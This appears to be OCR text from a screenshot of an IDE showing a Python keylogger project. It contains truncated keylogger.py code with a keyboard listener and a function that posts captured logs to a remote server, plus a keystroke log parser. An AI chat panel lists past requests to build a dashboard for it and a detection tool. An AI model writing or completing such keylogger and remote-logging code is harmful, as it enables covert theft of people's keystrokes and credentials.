 File Edit Selection View Go Terminal Help
K Keylogger
Search
Restart to Update
Explorer
Fol...
__pycache__
.idea
.venv
screenshots
static
templates
bash.exe.stac... U
keylog.enc
keylog.txt M
keylogger.py
log_parser.py
readable_log_rep...
Readme.md
ts.py
Outline
Timeline
ts.py
keylogger.py
keylogger.py / ...
328 }
329
330 def load_config(config_file="config.json"):
331 """Load configuration from JSON file."""
332 global config
333 try:
334 with open(config_file) as f:
335 config.update(json.load(f))
336 except Exception as e:
337 logging.error(f"Error loading config:
338
339 def send_remote_log(message):
340 """Send log message to remote server if en
341 if config["remote_logging"]:
342 try:
343 requests.post(config["remote_serve
344 json={"log": message,
345 except Exception as e:
346 logging.error(f"Remote logging fai
347
348 # --- Set up Listeners and Threads ---
349 try:
350 keyboard_listener = keyboard.Listener(on_p
351 keyboard_listener.start()
352 except Exception as e:
log_parser.py
keylog.txt
log_parser.py / ...
1 import re
2 from collections import defaultdict
3 from datetime import datetime
4
5 LOG_FILE = 'keylog.txt'
6 REPORT_FILE = 'readable_log_report.txt'
7
8 def parse_log_line(line):
9 """Parses a single log line to extract timestamp, event type, details, and application.""
10 # Regex to capture timestamp (optional), event description, and application context
11 # Handles lines with and without timestamps
12 match = re.match(r"(?:(\d{4}-\d{2}-\d{2} \d{2}:\d{2}:\d{2},\d{3}): )?(.*?) (?:in (.*?)(?:
13 if match:
14 timestamp_str, event_desc, app_name = match.groups()
15 timestamp = datetime.strptime(timestamp_str, '%Y-%m-%d %H:%M:%S,%f') if timestamp_str
16 app_name = app_name if app_name else 'Unknown Application'
17
18 # Further classify the event based on description
19 if 'Key pressed:' in event_desc:
20 parts = event_desc.split('Key pressed: ')
21 if len(parts) > 1:
22 key = parts[1].strip()
23 # Handle special keys like 'Key.space', 'Key.enter', etc.
24 if key.startswith("'\\x"):
25 # Skip hex representation for now, might need better handling
Problems Output Debug Console Terminal
(.venv) (base)
ash@Ash MINGW64 /d/Projects/Master/Keylogger (master)
$ python keylogger.py
bash K...
WSL
bash Keylo...
bash Keylo...
Trae
Collaborate with @Builder
@Builder
You are chatting with Builder now
@Agent #Context Images Claude-3.5-Sonnet
Past Conversations More
make a dashboard from where i can run the k... This year
Build a detection tool that send an alert when... This year
create an userfriendly interface to run the cod... This year
master* 0 0 Live Share
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.2 ('.venv': venv) Go Live